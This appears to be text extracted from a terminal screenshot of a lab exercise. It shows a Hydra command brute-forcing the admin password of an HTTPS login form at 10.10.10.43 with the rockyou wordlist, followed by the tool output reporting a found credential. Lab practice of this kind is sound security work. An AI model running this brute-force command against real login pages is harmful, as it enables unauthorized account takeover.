 ~/Do/h/Nin/nmap hydra -l admin -P /usr/share/wordlists/rockyou.txt 10.10.
10.43 -S -s 443 http-post-form '/db/index.php:password=^PASS^&remember=yes&login=Log+In
&proc_login=true:Incorrect password'
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military
or secret service organizations, or for illegal purposes (this is non-binding, these **
* ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-10-16 16:45:30
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:1434439
9), ~896525 tries per task
[DATA] attacking http-post-forms://10.10.10.43:443/db/index.php:password=^PASS^&remembe
r=yes&login=Log+In&proc_login=true:Incorrect password
[STATUS] 406.00 tries/min, 406 tries in 00:01h, 14343993 to do in 588:51h, 16 active
[STATUS] 410.67 tries/min, 1232 tries in 00:03h, 14343167 to do in 582:07h, 16 active
[443][http-post-form] host: 10.10.10.43 login: admin password: password123
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-10-16 16:48:57